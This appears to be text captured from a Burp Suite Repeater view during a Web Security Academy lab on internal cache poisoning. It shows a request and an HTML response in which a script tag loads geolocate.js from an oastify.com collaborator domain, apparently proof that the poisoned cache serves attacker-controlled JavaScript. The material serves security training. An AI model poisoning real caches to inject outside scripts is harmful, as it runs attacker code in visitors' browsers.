 Send
Cancel
< ▼
> ▼
Target: https://0a5a008704f680188145753300930047.web
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a5a008704f680188145753300930047.web-security-academy.net
3
4
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=noi4ReIFY57UFLfMqfFNJlq9UDDRw15v; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8664
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//0a5a008704f680188145753300930047.web-security-academy.net/'/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//0a5a008704f680188145753300930047.web-security-academy.net/resource
s/js/analytics.js">
</script>
17 <script src=
//wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com/js/geolocate.js?callb
ack=loadCountry>
</script>
<script>
trackingID='ktWBEqer35awQlqi'
</script>
wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com
1 match